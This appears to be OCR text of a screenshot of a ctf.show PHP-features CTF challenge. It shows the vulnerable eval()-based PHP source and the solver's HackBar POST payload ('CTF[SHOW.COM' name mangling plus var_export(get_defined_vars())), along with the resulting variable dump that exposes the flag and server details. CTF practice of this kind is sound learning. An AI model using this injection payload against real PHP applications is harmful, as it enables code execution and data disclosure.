 ctf.show
5c2f6100-0c56-485b-814e-f4
ctfshow web入门 PHP特性 - u
codeload.github.com
5c2f6100-0c56-485b-814e-f4548f5224b0.challenge.ctf.show
哔哩哔哩 ( ゜- ゜)つ...
Google
mywebsite
我的博客 | w1nt4r....
题单
学习
学校网站
网课
CTF工具
动漫
渗透
所有书签
include("flag.php");
$a=$_SERVER['argv'];
$c=$_POST['fun'];
if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?|flag|GLOBALS|echo|var_dump|print/i", $c)&&$c<=16){
eval("$c".";");
if($fl0g==="flag_give_me"){
echo $flag;
}
}
}
?>
array ( '_GET' => array ( ), '_POST' => array ( 'CTF_SHOW' => '1', 'CTF_SHOW.COM' => '2', 'fun' => 'var_export(get_defined_vars())', ), '_COOKIE' => array ( ), '_FILES' => array ( ), '_SERVER' => array ( 'HTTP_HOST' => '5c2f6100-
0c56-485b-814e-f4548f5224b0.challenge.ctf.show', 'HTTP_USER_AGENT' => 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36', 'CONTENT_LENGTH' => '70',
'HTTP_ACCEPT' => 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7', 'HTTP_ACCEPT_ENCODING' => 'gzip, deflate, br, zstd',
'HTTP_ACCEPT_LANGUAGE' => 'zh-CN,zh;q=0.9,en;q=0.8', 'HTTP_CACHE_CONTROL' => 'max-age=0', 'CONTENT_TYPE' => 'application/x-www-form-urlencoded', 'HTTP_DNT' => '1', 'HTTP_ORIGIN' => 'https://5c2f6100-0c56-
485b-814e-f4548f5224b0.challenge.ctf.show', 'HTTP_REFERER' => 'https://5c2f6100-0c56-485b-814e-f4548f5224b0.challenge.ctf.show/', 'HTTP_SEC_CH_UA' => '"Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"', 'HTTP_SEC_CH_UA_MOBILE' => '?0', 'HTTP_SEC_CH_UA_PLATFORM' => '"Windows"', 'HTTP_SEC_FETCH_DEST' => 'document', 'HTTP_SEC_FETCH_MODE' => 'navigate', 'HTTP_SEC_FETCH_SITE' =>
'same-origin', 'HTTP_UPGRADE_INSECURE_REQUESTS' => '1', 'HTTP_X_FORWARDED_FOR' => '112.49.6.224, 127.0.0.1', 'HTTP_X_FORWARDED_PROTO' => 'https', 'HTTP_X_REAL_IP' => '112.49.6.224', 'PATH' =>
'/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin', 'SERVER_SIGNATURE' => '
Apache/2.4.38 (Debian) Server at 5c2f6100-0c56-485b-814e-f4548f5224b0.challenge.ctf.show Port 80
', 'SERVER_SOFTWARE' => 'Apache/2.4.38 (Debian)', 'SERVER_NAME' => '5c2f6100-0c56-485b-814e-f4548f5224b0.challenge.ctf.show', 'SERVER_ADDR' => '172.12.1.160', 'SERVER_PORT' => '80', 'REMOTE_ADDR' =>
'172.12.37.233', 'DOCUMENT_ROOT' => '/var/www/html', 'REQUEST_SCHEME' => 'http', 'CONTEXT_PREFIX' => '', 'CONTEXT_DOCUMENT_ROOT' => '/var/www/html', 'SERVER_ADMIN' => 'webmaster@localhost',
'SCRIPT_FILENAME' => '/var/www/html/index.php', 'REMOTE_PORT' => '53116', 'GATEWAY_INTERFACE' => 'CGI/1.1', 'SERVER_PROTOCOL' => 'HTTP/1.1', 'REQUEST_METHOD' => 'POST', 'QUERY_STRING' => '', 'REQUEST_URI' =>
'/', 'SCRIPT_NAME' => '/index.php', 'PHP_SELF' => '/index.php', 'REQUEST_TIME_FLOAT' => 1748273043.657982, 'REQUEST_TIME' => 1748273043, 'argv' => array ( ), 'argc' => 0, ), 'a' => array ( ), 'c' =>
'var_export(get_defined_vars())', 'flag' => 'ctfshow{0547bea7-d60f-4729-8616-144917563235}', )
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
CTF_SHOW=1&CTF[SHOW.COM=2&fun=var_export(get_defined_vars())
Name
sec-ch-ua
Value
"Google Chrome";v="137", "Chromium";v=
Name
sec-ch-ua-mobile
Value
?0